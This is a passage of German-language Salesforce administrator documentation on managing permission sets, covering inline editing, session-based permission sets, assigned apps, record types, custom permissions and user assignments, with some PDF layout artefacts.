- **1.** Wählen Sie eine Listenansicht mit den Berechtigungssätzen und Berechtigungen aus, die Sie bearbeiten möchten, oder [erstellen Sie eine entsprechende Listenansicht](#page-600-0).
- **2.** Um mehrere Berechtigungssätze zu bearbeiten, aktivieren Sie das Kontrollkästchen neben sämtlichen Berechtigungssätzen, die Sie bearbeiten möchten. Wenn Sie Berechtigungssätze auf mehreren Seiten auswählen, wird die Auswahl auf jeder Seite gespeichert.
- **3.** Doppelklicken Sie auf die Berechtigung, die Sie bearbeiten möchten. Bei mehreren Berechtigungssätzen doppelklicken Sie in einem der ausgewählten Berechtigungssätze auf die Berechtigung.
- **4.** Aktivieren bzw. deaktivieren Sie die Berechtigung im daraufhin angezeigten Dialogfeld. In einigen Fällen wirkt sich die Änderung einer Berechtigung auch auf andere Berechtigungen aus. Wenn beispielsweise die Berechtigungen "Kundenvorgänge verwalten" und "Kundenvorgänge übertragen" in einem Berechtigungssatz aktiviert sind und Sie "Kundenvorgänge übertragen" deaktivieren, wird "Kundenvorgänge verwalten" ebenfalls deaktiviert. In diesem Fall werden die betroffenen Berechtigungen im Dialogfeld aufgeführt.
- **5.** Wenn Sie mehrere Berechtigungssätze ändern möchten, wählen Sie **Alle** *n* **gewählten Datensätze** (hierbei steht *n* für die Anzahl der von Ihnen ausgewählten Berechtigungssätze).

#### **6.** Klicken Sie auf **Speichern**.

Wenn Sie mehrere Berechtigungssätze bearbeiten, ändern sich nur die Berechtigungssätze, die die von Ihnen bearbeitete Berechtigung unterstützen. Angenommen, Sie verwenden beispielsweise die Inline-Bearbeitung, um "Alle Daten modifizieren" in 10 Berechtigungssätzen zu aktivieren, aber ein Berechtigungssatz verfügt nicht über die Berechtigung "Alle Daten modifizieren". In diesem Fall wird "Alle Daten modifizieren" in allen Berechtigungssätzen außer dem einen ohne "Alle Daten modifizieren" aktiviert.

Alle Änderungen, die Sie vornehmen, werden im Setup-Aktivierungsprotokoll aufgezeichnet.

AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Professional**, **Group**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

## NUTZERBERECHTIGUNGEN

Bearbeiten mehrerer Berechtigungssätze über die Listenansicht:

# Seite "Berechtigungssatz-Übersicht"

Die Seite "Berechtigungssatz-Übersicht" bietet einen zentralen Zugang zu allen Berechtigungen in einem Berechtigungssatz. Geben Sie zum Öffnen einer Berechtigungssatz-Übersichtsseite unter Setup im Feld Schnellsuche den Text *Berechtigungssätze* ein, wählen Sie dann **Berechtigungssätze** und den anzuzeigenden Berechtigungssatz aus.

[Arbeiten Sie sich schrittweise durch: Erstellen, Bearbeiten und Zuweisen eines](https://login.salesforce.com/services/walkthrough?path=%2F0PS%3Fsetupid%3DPermSets&tour=create-a-permission-set%2Cedit-a-permission-set%2Cassign-a-permission-set) [Berechtigungssatzes](https://login.salesforce.com/services/walkthrough?path=%2F0PS%3Fsetupid%3DPermSets&tour=create-a-permission-set%2Cedit-a-permission-set%2Cassign-a-permission-set)

# Sitzungsbasierte Berechtigungssätze

Erstellen Sie sitzungsbasierte Berechtigungssätze, die nur auf angegebene Sitzungen Zugriff gewähren. Erstellen Sie beispielsweise einen sitzungsbasierten Berechtigungssatz, der nur während einer authentifizierten Sitzung Zugriff auf eine Anwendung ermöglicht.

#### [Was sind sitzungsbasierte Berechtigungssätze?](#page-602-0)

<span id="page-602-0"></span>Sitzungsbasierte Berechtigungssätze können nur in einer bestimmten Sitzung verwendet werden. Dazu sollten Sie verstehen, warum und wann sitzungsbasierte Berechtigungssätze erstellt werden.

## Was sind sitzungsbasierte Berechtigungssätze?

Sitzungsbasierte Berechtigungssätze können nur in einer bestimmten Sitzung verwendet werden. Dazu sollten Sie verstehen, warum und wann sitzungsbasierte Berechtigungssätze erstellt werden.

Anmerkung: Sitzungsbasierte Berechtigungssätze sind derzeit nur als Entwicklervorschau verfügbar.

Wichtig: Verwaltete Pakete mit Berechtigungssätzen, für die die Sitzungsaktivierung erforderlich ist, können ohne diese Funktion nicht für Kundenorganisationen installiert werden.

Verwenden Sie einen sitzungsbasierten Berechtigungssatz, um während einer Sitzung eines vordefinierten Typs Zugriff auf bestimmte Funktionen zu gewähren. Angenommen, Ihre Organisation verfügt über ein benutzerdefiniertes Objekt namens "Besprechungszimmer". Eine mobile Anwendung namens "Besprechungszimmer-Synchronisierung" verfügt über Lese- und Aktualisierungszugriff auf das Objekt. Erstellen Sie einen

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Professional**, **Group**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

## NUTZERBERECHTIGUNGEN

Löschen von Berechtigungssätzen und Bearbeiten der Eigenschaften von Berechtigungssätzen:

**•** "Profile und Berechtigungssätze verwalten"

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Developer** Edition

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Developer** Edition

Berechtigungssatz, mit dem Aktualisierungen an dem Objekt nur dann zugelassen werden, wenn die Sitzung des Benutzers durch die mobile Anwendung "Besprechungszimmer-Synchronisierung" generiert wird.

Oder nehmen wir an, Sie verfügen über eine Webanwendung, die auf vertrauliche Informationen zugreift. Aus Sicherheitsgründen möchten Sie den Benutzerzugriff auf bestimmte Sitzungstypen auf eine festgelegte Zeitdauer beschränken. Sie können einen sitzungsbasierten Berechtigungssatz erstellen, der nur aktiviert wird, wenn sich Benutzer mithilfe eines Tokens in Ihrer Umgebung authentifizieren. Wenn das Token abläuft, muss sich der Benutzer erneut authentifizieren, um wieder auf die Anwendung zugreifen zu können.

Informationen zum Aktivieren sitzungsbasierter Berechtigungssätze finden Sie im [SOAP API Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.api.meta/api/) im Abschnitt zum SessionPermSetActivation-Objekt. Sie benötigen die Berechtigung "Aktivierungen des Berechtigungssatzes für die Sitzung verwalten".

Bevor Sie sitzungsbasierte Berechtigungssätze Benutzern zuweisen, stellen Sie sicher, dass diese die Bedingungen des Berechtigungssatzes erfüllen. Gewähren Sie beispielsweise Benutzern Zugriff auf die entsprechenden Tools wie Authentifizierungsanwendungen. Es empfiehlt sich, Benutzer über die Bedingungen zu informieren, unter denen sie Zugriff auf bestimmte Anwendungen und Tools haben.

Tipp: Wenn Sie die Listenansicht für Berechtigungssätze erstellen, sollten Sie **Sitzungsaktivierung erforderlich** beim Filtern und Auswählen von Spalten einschließen, um zu erkennen, welche Berechtigungssätze sitzungsbasiert sind.

Informationen zu Benutzerzuweisungen werden auf der Benutzerdetailseite in einer Themenliste mit dem Namen "Berechtigungssatzzuweisungen: Aktivierung erforderlich" angezeigt.



# SIEHE AUCH:

[Berechtigungssätze](#page-596-0)

# Anwendungs- und Systemeinstellungen in Berechtigungssätzen

In Berechtigungssätzen sind Berechtigungen und Einstellungen in Anwendungs- und Systemkategorien organisiert. Sie geben die Rechte an, die Benutzer zur Verwaltung und Verwendung von Anwendungs- und Systemressourcen benötigen.

## Anwendungseinstellungen

Anwendungen sind Sammlungen von Registerkarten, die Benutzer durch Auswahl des Dropdown-Menüs im Kopfbereich ändern können. Unabhängig von der ausgewählten Anwendung bleiben alle zugrunde liegenden Objekte, Komponenten, Daten und Konfigurationen die gleichen. Wenn Benutzer eine Anwendung auswählen, navigieren sie in einer Sammlung von Registerkarten, die ihnen eine effiziente Nutzung der zugrunde liegenden Funktionen für anwendungsspezifische Aufgaben erlauben. Angenommen, sie arbeiten hauptsächlich in der Vertriebsanwendung, die Registerkarten wie "Accounts" und "Opportunities" enthält. Wenn Sie eine neue Marketingkampagne verfolgen möchten, wählen Sie im Dropdown-Menü der Anwendungen "Marketing" aus, um Ihre

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Professional**, **Group**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

Kampagnen und Kampagnenmitglieder anzuzeigen, anstatt zur Vertriebsanwendung die Registerkarte "Kampagnen" hinzuzufügen.

Die Übersichtsseite über Berechtigungssätze enthält im Abschnitt "Anwendungen" Einstellungen, die direkt mit den Geschäftsprozessen verknüpft sind, die die Anwendungen aktivieren. Beispiel: Da Kundendienstmitarbeiter möglicherweise Kundenvorgänge verwalten müssen, befindet sich die Berechtigung "Kundenvorgänge verwalten" im Abschnitt "Callcenter" auf der Seite "Anwendungsberechtigungen". Einige Anwendungseinstellungen stehen in keiner Beziehung zu Anwendungsberechtigungen. Um beispielsweise die Anwendung "Time-Off Manager" aus AppExchange zu aktivieren, benötigen Benutzer Zugriff auf die entsprechenden Apex-Klassen und Visualforce-Seiten sowie die Objekt- und Feldberechtigungen, mit denen sie neue Urlaubsanträge erstellen können.

## Systemeinstellungen

Einige Systemfunktionen beziehen sich auf eine Organisation und nicht auf eine einzelne Anwendung. Beispielsweise können die Benutzer mit "Setup und Konfiguration anzeigen" die Seiten zum Setup und zu administrativen Einstellungen anzeigen. Andere Systemfunktionen beziehen sich auf alle Anwendungen. Die Berechtigungen "Berichte ausführen" und "Dashboards verwalten" beispielsweise erlauben Managern die Erstellung und Verwaltung von Berichten in allen Anwendungen. Manche Berechtigungen, etwa die Berechtigung "Alle Daten modifizieren", beziehen sich auf alle Anwendungen, beinhalten aber auch nicht anwendungsbezogene Funktionen, z. B. die Möglichkeit, den Data Loader herunterzuladen.

# Durchsuchen von Berechtigungssätzen

Wenn Sie schnell zu anderen Seiten in einem Berechtigungssatz navigieren möchten, können Sie auf einer beliebigen Berechtigungssatz-Detailseite Suchbegriffe eingeben.

Geben Sie auf einer Detailseite für Berechtigungssätze mindestens drei aufeinanderfolgende Buchstaben eines Objekts, einer Einstellung oder eines Berechtigungsnamens in das Feld **Einstellungen suchen...** ein. Bei Suchbegriffen wird nicht zwischen Groß- und Kleinschreibung unterschieden. Während der Eingabe werden in einer Liste Vorschläge für Ergebnisse angezeigt, die mit Ihren Suchbegriffen übereinstimmen. Klicken Sie auf ein Element in der Liste, um zur entsprechenden Einstellungsseite zu wechseln.

Bei einigen Kategorien können Sie nach der speziellen Berechtigung oder nach dem Namen der Einstellung suchen. Suchen Sie bei anderen Kategorien nach dem Kategorienamen.



## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Professional**, **Group**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

## NUTZERBERECHTIGUNGEN

Durchsuchen von Berechtigungssätzen:

**•** "Setup und Konfiguration anzeigen"



Wenn bei einer Suche keine Ergebnisse angezeigt werden:

- **•** Achten Sie darauf, dass der Suchbegriff mindestens drei aufeinanderfolgende Zeichen enthält, die mit dem Objekt, der Einstellung bzw. dem Berechtigungsnamen übereinstimmen.
- **•** Achten Sie auf die richtige Schreibung des Suchbegriffs.
- **•** Die Berechtigung, das Objekt oder die Einstellung, nach der Sie suchen, ist in der aktuellen Salesforce-Organisation möglicherweise nicht verfügbar.
- **•** Das Element, nach dem Sie suchen, ist möglicherweise für die Benutzerlizenz, die mit dem aktuellen Berechtigungssatz verknüpft ist, nicht verfügbar. So ist beispielsweise in einem Berechtigungssatz mit der Lizenz "Standardmäßiger Plattform-Benutzer" die Berechtigung "Alle Daten modifizieren" nicht enthalten.

SIEHE AUCH: [Berechtigungssätze](#page-596-0)

## Anzeigen und Bearbeiten von zugewiesenen Anwendungen in Berechtigungssätzen

Mit Einstellungen für zugewiesene Anwendungen werden die Anwendungen angegeben, die Benutzer im Force.com-Anwendungsmenü auswählen können.

Im Gegensatz zu Profilen können Sie in Berechtigungssätzen keine Standardanwendung zuweisen. Sie können nur angeben, ob Anwendungen sichtbar sind.

So weisen Sie Anwendungen zu:

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Berechtigungssätze* ein und wählen Sie dann **Berechtigungssätze** aus.
- **2.** Wählen Sie einen Berechtigungssatz aus oder erstellen Sie einen.
- **3.** Klicken Sie auf der Übersichtsseite für den Berechtigungssatz auf **Zugewiesene Anwendungen**.
- **4.** Klicken Sie auf **Bearbeiten**.
- **5.** Um Anwendungen zuzuweisen, wählen Sie sie in der Liste "Verfügbare Anwendungen" aus und klicken Sie auf **Hinzufügen**. Um Anwendungen aus dem Berechtigungssatz zu entfernen, wählen Sie sie aus der Liste "Aktivierte Anwendungen" aus und klicken Sie auf **Entfernen**.
- **6.** Klicken Sie auf **Speichern**.

#### <span id="page-606-0"></span>SIEHE AUCH:

[Berechtigungssätze](#page-596-0)

## Zuweisen benutzerdefinierter Datensatztypen in Berechtigungssätzen

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Berechtigungssätze* ein und wählen Sie dann **Berechtigungssätze** aus.
- **2.** Wählen Sie einen Berechtigungssatz aus oder erstellen Sie einen.
- **3.** Klicken Sie auf der Übersichtsseite für den Berechtigungssatz auf **Objekteinstellungen** und klicken Sie anschließend auf das gewünschte Objekt.
- **4.** Klicken Sie auf **Bearbeiten**.
- **5.** Wählen Sie die Datensatztypen aus, die Sie diesem Berechtigungssatz zuweisen möchten.
- **6.** Klicken Sie auf **Speichern**.

### SIEHE AUCH:

[Wie wird der Zugriff auf Datensatztypen angegeben?](#page-607-0)

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Professional**, **Group**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

## NUTZERBERECHTIGUNGEN

Bearbeiten der Einstellungen für zugewiesene Anwendungen:

**•** "Profile und Berechtigungssätze verwalten"

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Datensatztypen sind verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Zuweisen von Datensatztypen in Berechtigungssätzen:

<span id="page-607-0"></span>Sie können den Benutzern in deren Profil bzw. in deren Berechtigungssätzen oder in einer Kombination aus beidem Datensatztypen zuordnen. Die Zuordnung von Datensatztypen unterscheidet sich zwischen Profilen und Berechtigungssätzen.

- **•** Der Standarddatensatztyp des Benutzers wird in den persönlichen Einstellungen des Benutzers angegeben. Standarddatensatztypen können nicht in Berechtigungssätzen angegeben werden.
- **•** Der Datensatztyp --Master-- kann in Profilen zugewiesen werden. In Berechtigungssätzen können Sie nur benutzerdefinierte Berichtstypen zuweisen. Das Verhalten bei der Datensatzerstellung hängt davon ab, welche Datensatztypen in Profilen und Berechtigungssätzen zugewiesen werden.



- **•** Seitenlayoutzuordnungen werden nur in Profilen angegeben. In Berechtigungssätzen stehen sie nicht zur Verfügung. Wenn in einem Berechtigungssatz ein benutzerdefinierter Datensatztyp angegeben ist, erhalten Benutzer mit dem betreffenden Berechtigungssatz die Seitenlayoutzuordnung, die in ihrem Profil für den betreffenden Datensatztyp angegeben ist. (In den Profilen sind Seitenlayoutzuordnungen für jeden Datensatztyp angegeben, auch wenn keine Datensatztypen zugewiesen sind.)
- **•** Bei der Leadkonvertierung wird der im Profil des Benutzers angegebene Standarddatensatztyp für die konvertierten Datensätze verwendet.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

- **•** Die Benutzer können Datensätze anzeigen, die irgendeinem Datensatztyp zugeordnet sind. Dies führt dazu, dass jedem Datensatztyp auf dem Profil eines Benutzers ein Seitenlayout zugewiesen ist. Durch die Zuordnung eines Datensatztyps im Profil bzw. Berechtigungssatz eines Benutzers wird nicht festgelegt, ob der Benutzer einen Datensatz mit dem betreffenden Datensatztyp anzeigen kann. Vielmehr gibt die Zuordnung des Datensatztyps einfach an, dass der Benutzer den betreffenden Datensatztyp beim Erstellen bzw. Bearbeiten von Datensätzen verwenden kann.
- **•** Datensatztypen in Berechtigungssätzen werden in Paketen und Änderungssets nicht unterstützt. Daher müssen etwaige Datensatztypzuordnungen in Berechtigungssätzen in Sandbox-Organisationen manuell in Produktionsorganisationen reproduziert werden.

#### SIEHE AUCH:

[Zuweisen von Datensatztypen und Seitenlayouts in der verbesserten Profilbenutzerschnittstelle](#page-567-0) [Zuweisen von Datensatztypen zu Profilen in der ursprünglichen Benutzeroberfläche für die Profilverwaltung](#page-576-0) [Zuweisen benutzerdefinierter Datensatztypen in Berechtigungssätzen](#page-606-0) [Zuordnen von Seitenlayouts in der ursprünglichen Benutzeroberfläche für die Profilverwaltung](#page-574-0)

## Aktivieren von benutzerdefinierten Berechtigungen in Berechtigungssätzen

Über benutzerdefinierte Berechtigungen haben Sie die Möglichkeit, Benutzern Zugriff auf benutzerdefinierte Prozesse oder Anwendungen zu erteilen. Nachdem Sie eine benutzerdefinierte Berechtigung erstellt und sie einem Prozess oder einer Anwendung zugeordnet haben, können Sie die Berechtigung in Berechtigungssätzen aktivieren.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Berechtigungssätze* ein und wählen Sie dann **Berechtigungssätze** aus.
- **2.** Wählen Sie einen Berechtigungssatz aus oder erstellen Sie einen.
- **3.** Klicken Sie auf der Übersichtsseite für den Berechtigungssatz auf **Benutzerdefinierte Berechtigungen**.
- **4.** Klicken Sie auf **Bearbeiten**.
- **5.** Um benutzerdefinierte Berechtigungen zu aktivieren, wählen Sie sie in der Liste "Verfügbare benutzerdefinierte Berechtigungen" aus und klicken Sie dann auf **Hinzufügen**. Um benutzerdefinierte Berechtigungen aus dem Berechtigungssatz zu entfernen, wählen Sie sie aus der Liste "Aktivierte benutzerdefinierte Berechtigungen" aus und klicken Sie dann auf **Entfernen**.
- **6.** Klicken Sie auf **Speichern**.

SIEHE AUCH:

[Benutzerdefinierte Berechtigungen](#page-5664-0)

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

#### Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

In Organisationen mit Group und Professional Edition können Sie keine benutzerdefinierten Berechtigungen erstellen oder bearbeiten, Sie können sie jedoch als Teil eines verwalteten Pakets installieren.

## NUTZERBERECHTIGUNGEN

Aktivieren von benutzerdefinierten Berechtigungen in Berechtigungssätzen:

Auf der Benutzerdetailseite können Sie einem einzelnen Benutzer Berechtigungssätze zuweisen, auf einer Berechtigungssatzseite hingegen können Sie mehrere Benutzer einem Berechtigungssatz zuweisen.

- **•** [Zuweisen von Berechtigungssätzen an einen einzelnen Benutzer](#page-610-0)
- **•** [Zuweisen eines Berechtigungssatzes an mehrere Benutzer](#page-611-0)
- **•** [Entfernen von Benutzerzuweisungen aus einem Berechtigungssatz](#page-611-1)

## Seite "Zugeordnete Benutzer" für Berechtigungssätze

Auf der Seite "Zugeordnete Benutzer" können Sie alle Benutzer anzeigen, die einem Berechtigungssatz zugewiesen sind, weitere Benutzer zuweisen und Benutzerzuweisungen entfernen.

Um alle Benutzer anzuzeigen, die einem Berechtigungssatz zugewiesen sind, klicken Sie auf einer Berechtigungssatzseite auf **Zuordnungen verwalten**. Auf der Seite "Zugeordnete Benutzer" können Sie folgende Aktionen ausführen:

- **•** [Benutzer dem Berechtigungssatz zuweisen](#page-611-0)
- **•** [Benutzerzuweisungen aus dem Berechtigungssatz entfernen](#page-611-1)
- **•** [Einen Benutzer bearbeiten](#page-495-0)
- **•** Die Detailseite eines Benutzers durch Klicken auf Namen, Alias oder Benutzernamen anzeigen
- **•** Ein Profil durch Klicken auf den Profilnamen anzeigen

#### SIEHE AUCH:

[Zuweisen von Berechtigungssätzen an einen einzelnen Benutzer](#page-610-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Professional**, **Group**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Professional**, **Group**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

## NUTZERBERECHTIGUNGEN

Anzeigen von Benutzern, die einem Berechtigungssatz zugewiesen sind:

**•** "Setup und Konfiguration anzeigen"

### <span id="page-610-0"></span>Zuweisen von Berechtigungssätzen an einen einzelnen Benutzer

Auf der Benutzerdetailseite können Sie einem einzelnen Benutzer Berechtigungssätze zuweisen oder Berechtigungssatzzuweisungen für einen einzelnen Benutzer entfernen.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Benutzer* ein und wählen Sie dann **Benutzer** aus.
- **2.** Wählen Sie einen Benutzer aus.
- **3.** Klicken Sie in der Themenliste "Berechtigungssätze" auf **Zuweisungen bearbeiten**.
- **4.** Um einen Berechtigungssatz zuzuweisen, wählen Sie ihn im Feld "Verfügbare Berechtigungssätze" aus und klicken Sie auf **Hinzufügen**. Um die Zuweisung eines Berechtigungssatzes zu entfernen, wählen Sie ihn im Feld "Aktivierte Berechtigungssätze" aus und klicken Sie auf **Entfernen**.

## Anmerkung:

**•** Auf der Seite "Berechtigungssatzzuweisungen" werden Berechtigungssätze ohne verknüpfte Lizenz angezeigt sowie Berechtigungssätze, die zur Lizenz des Benutzers passen. Wenn es sich beispielsweise bei der Lizenz eines Benutzers um eine Lizenz vom Typ "Nur Chatter" handelt, können Sie dem betreffenden Benutzer Berechtigungssätze mit der Nur Chatter-Lizenz sowie Berechtigungssätze ohne verknüpfte Lizenz zuweisen.

Wenn Sie einen Berechtigungssatz ohne verknüpfte Benutzerlizenz zuweisen, müssen alle aktivierten Einstellungen und Berechtigungen laut der Lizenz des Benutzers zulässig sein. Anderenfalls schlägt die Zuweisung fehl.

**•** Für einige Berechtigungen ist es erforderlich, dass Benutzer über Berechtigungssatz-Lizenzen verfügen, bevor dem Benutzer diese Berechtigungen zugewiesen werden können. Wenn Sie dem Berechtigungssatz "Identität" beispielsweise die Berechtigung "Identity Connect verwenden" hinzufügen, kann nur Benutzern mit der Berechtigungssatz-Lizenz "Identity Connect" die Berechtigung "Identität" zugewiesen werden.

#### **5.** Klicken Sie auf **Speichern**.

Tipp: Sie können diese und andere Verwaltungsaufgaben in der mobilen Anwendung SalesforceA ausführen.

#### SIEHE AUCH:

[Zuweisen eines Berechtigungssatzes an mehrere Benutzer](#page-611-0) [SalesforceA](#page-1171-0) [Benutzerlizenzen in Berechtigungssätzen](#page-597-0) [Zuweisen eines Berechtigungssatzes an mehrere Benutzer](#page-611-0) AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Professional**, **Group**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

### NUTZERBERECHTIGUNGEN

Zuweisen von Berechtigungssätzen:

**•** "Berechtigungssätze zuweisen"

<span id="page-611-0"></span>Sie können auf jeder Berechtigungssatzseite den Berechtigungssatz einem oder mehreren Benutzern zuweisen.

[Arbeiten Sie sich schrittweise durch: assign a Permission Set](https://www.google.com/url?q=https%3A%2F%2Flogin.salesforce.com%2Fservices%2Fwalkthrough%3Fpath%3D%252F0PS%253Fsetupid%253DPermSets%26tour%3Dassign-a-permission-set&sa=D&sntz=1&usg=AFQjCNHMUwskqlnELduY6n3RLdSFvLWCGw) (Zuweisen eines Berechtigungssatzes)

#### SIEHE AUCH:

**•**

[Entfernen von Benutzerzuweisungen aus einem Berechtigungssatz](#page-611-1) [Zuweisen von Berechtigungssätzen an einen einzelnen Benutzer](#page-610-0)

### <span id="page-611-1"></span>Entfernen von Benutzerzuweisungen aus einem Berechtigungssatz

Sie können auf jeder Berechtigungssatzseite die Berechtigungssatzzuweisung für einen oder mehrere Benutzer entfernen.

